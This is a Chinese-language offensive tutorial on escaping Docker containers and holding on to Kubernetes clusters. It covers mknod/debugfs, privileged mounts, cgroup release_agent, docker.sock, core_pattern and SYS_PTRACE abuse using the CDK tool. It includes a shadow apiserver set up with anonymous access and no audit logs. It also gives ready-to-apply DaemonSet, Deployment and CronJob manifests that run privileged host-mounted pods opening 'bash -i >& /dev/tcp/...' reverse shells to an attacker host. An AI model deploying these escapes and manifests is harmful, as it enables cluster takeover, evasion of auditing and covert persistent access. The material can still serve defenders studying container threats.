
1 2 3 4 5#使用mknod创建相应的设备文件目录并使用debugfs进行访问,此时就有了读写宿主机任意文件的权限。 #这里的8 3就是上图的主设备号ID mknod mknod_near b 8 3 #挂载 debugfs -w mknod_near debugfs 主要用来对ext2/ext3/ext4文件系统进行调试,可以用来恢复文件。
debugfs 主要用来对ext2/ext3/ext4文件系统进行调试,可以用来恢复文件。注:如上图,注意这里的宿主机是Centos7 ,它的文件系统类型是xfs,不适用于debugfs命令,这里无法利用。(Centos 7 开始默认文件系统是xfs,Centos6是ext4,Centos5是ext3。所以Centos 7的宿主机不支持这种方法)
这里借用了一张成功的图:
CDK 也有此利用的模块。
#利用特权容器
通过fdisk -l 判断是否在特权容器内,如果不在特权容器内此命令没有回显,当然目标上也不一定有这个命令(可上传CDK,通过cdk evaluate 获取)。
当容器为 privileged、sys_admin 等特殊配置时,可使用以下方法进行逃逸。(在容器内 CAPABILITIES sys_admin 其实是 privileged 的子集)
 方法一:CDK
方法一:CDK
其实就是挂载设备到容器的指定目录。(mount /dev/sda3 /tmp/aaa)
./cdk run mount-disk
然后可以写ssh 公钥、计划任务、/root/.bashrc等文件来获取宿主机权限。
方法二:CDK (可直接执行命令)
将宿主机cgroup目录挂载到容器内,随后劫持宿主机cgroup的release_agent文件,通过linux cgroup notify_on_release机制触发命令执行,完成逃逸。
./cdk_linux_amd64 run mount-cgroup "ip a"
方法三:CDK
结合lxcfs利用的思路,挂载cgroup到指定目录。
./cdk run rewrite-cgroup-devices
|
|
#利用 docker.sock
当宿主机的 /var/run/docker.sock 被挂载容器内的时候,容器内就可以通过 docker.sock 在宿主机里创建任意配置(权限)的容器。一般来说docker.sock 是存在于docker daemon服务端的,但如果开发人员想在docker容器里运行docker命令,就会把宿主机的docker.sock挂载到容器内部。
|
|
#利用 /PROC 目录的挂载
主要是利用了 linux 的 /proc/sys/kernel/core_pattern 文件,让我们可以逃逸并在外部执行命令。
CDK 有此实现。
cdk run mount-procfs <proc-dir> "<shell-cmd>"
#利用 SYS_PTRACE 权限
当创建 docker 容器时,设置--cap-add=SYS_PTRACE 或 创建 k8s 容器时,设置 securityContext.capabilities为 SYS_PTRACE 时,可能导致容器逃逸。拥有了该权限就可以在容器内执行 strace 和 ptrace 等工具。
 存在SYS_PTRACE权限,并且挂载宿主机的PID空间时,可以通过strace 抓取宿主机ssh密码。创建这种权限的容器也可以较好的绕过HIDS或k8s安全策略的限制。
存在SYS_PTRACE权限,并且挂载宿主机的PID空间时,可以通过strace 抓取宿主机ssh密码。创建这种权限的容器也可以较好的绕过HIDS或k8s安全策略的限制。
CDK 有检查此权限的模块。
#CVE 提权
Docker 逃逸:CVE-2019-5736、CVE-2019-14271、CVE-2020-15257
k8s提权到接管集群:CVE-2018-1002105、CVE-2020-8558
某些逃逸漏洞在CDK 中有实现。
#权限维持
-
shadow apiserver 具有和集群中现有的apiserver 一致的功能,同时开启了全部K8s管理权限,接受匿名请求且不保存审计日志。便于攻击者无痕迹的管理整个集群以及下发后续渗透行动。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17#不在容器中执行 #指定api server的地址 export KUBERNETES_SERVICE_HOST="192.168.223.142" export KUBERNETES_SERVICE_PORT="6443" #./admin_token 为token所在的路径 ./cdk run k8s-shadow-apiserver ./admin_token #在容器中执行 ./cdk run k8s-shadow-apiserver default #cdk将在配置文件中添加以下选项: --allow-privileged --insecure-port=9443 --insecure-bind-address=0.0.0.0 --secure-port=9444 --anonymous-auth=true --authorization-mode=AlwaysAllow ... -
利用 DaemonSet/Deployment
DaemonSet 能够确保全部(或某些)节点上运行一个Pod 的副本。当有节点加入集群时,也会为它们新增一个Pod;当有节点从集群移除时,这些Pod也会被回收。如果DaemonSet 监测到Pod退出,也将自动在相同节点上重建一个新Pod。
-
如果利用管理员凭证在目标集群内创建一个内容为反弹shell的DaemonSet,就能够实现集群所有节点自动化反弹shell(通过创建特权Pod) 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32apiVersion: apps/v1 kind: DaemonSet metadata: name: kube-api-self namespace: kube-system spec: selector: matchLabels: app: kube-api-self template: metadata: labels: app: kube-api-self spec: hostNetwork: true hostPID: true containers: - name: main image: bash imagePullPolicy: IfNotPresent command: ["bash"] args: ["-c", "bash -i >& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1"] securityContext: privileged: true volumeMounts: - mountPath: /host name: host-root volumes: - name: host-root hostPath: path: / type: Directory -
Deployment 也是确保在任何时候都有特定数量的Pod副本处于运行状态,容器被删除后会自动创建恢复容器。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34apiVersion: apps/v1 kind: Deployment metadata: name: nginx-deploy labels: k8s-app: nginx-demo spec: replicas: 2 selector: matchLabels: app: nginx template: metadata: labels: app: nginx spec: hostNetwork: true hostPID: true containers: - name: nginx image: nginx:1.7.9 imagePullPolicy: IfNotPresent command: ["bash"] args: ["-c", "bash -i >& /dev/tcp/192.168.223.143/2333 0>&1"] securityContext: privileged: true volumeMounts: - mountPath: /host name: host-root volumes: - name: host-root hostPath: path: / type: Directory1 2 3 4#进行部署 kubectl create -f 1.ymal #删除部署 kubectl delete -f 1.ymal
-
-
CronJob 持久化
kubectl get CronJob查看定时任务CronJob 用于执行周期性的动作,例如备份、报告生成等,攻击者可以利用此功能持久化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19apiVersion: batch/v1 kind: CronJob metadata: name: hello spec: schedule: "*/1 * * * *" #每分钟执行一次 jobTemplate: spec: template: spec: containers: - name: hello image: nginx imagePullPolicy: IfNotPresent command: - /bin/bash - -c - "bash -i >& /dev/tcp/192.168.223.143/2333 0>&1" restartPolicy: Always#也可以利用在普通pods当中,始终重启也可以为普通pod增加
restartPolicy: Always,能够达到CronJob的效果。 -
静态 Pod 在指定的节点上由 kubelet 守护进程直接管理,不需要 API 服务器监管。kubelet 监视每个静态 Pod(在它失败之后重新启动)。
-
k0otkit 可以快速、隐蔽和连续的方式控制目标 Kubernetes 集群中的所有节点。
更多技巧,反弹至msf、容器镜像等问题,参考:K0OTKIT:HACK K8S IN A K8S WAY。